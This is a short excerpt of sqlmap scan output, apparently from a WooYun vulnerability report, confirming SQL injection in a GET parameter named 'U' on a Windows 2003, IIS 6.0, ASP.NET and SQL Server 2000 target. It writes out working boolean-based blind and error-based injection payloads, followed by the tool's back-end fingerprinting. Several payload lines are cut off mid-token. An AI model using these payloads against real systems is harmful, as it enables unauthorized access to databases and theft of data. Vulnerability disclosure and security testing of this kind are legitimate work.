 ---
Place: GET
Parameter: U
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: U=15990150062' AND 7227=7227 AND 'XSWN'='XSWN
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
Payload: U=15990150062' AND 8570=CONVERT(INT,(CHAR(58)+CHAR(97)+CHAR(118)+
AR(119)+CHAR(58)+(SELECT (CASE WHEN (8570=8570) THEN CHAR(49) ELSE CHAR(48) EN
)+CHAR(58)+CHAR(102)+CHAR(116)+CHAR(101)+CHAR(58))) AND 'AdTG'='AdTG
---
[10:57:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org